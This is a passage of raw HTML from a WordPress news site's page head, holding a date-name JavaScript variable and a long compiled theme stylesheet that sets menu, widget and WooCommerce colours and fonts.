var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #222222 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 1.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }

body {
	background-image:url("https://dwealth.news/wp-content/uploads/2019/11/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
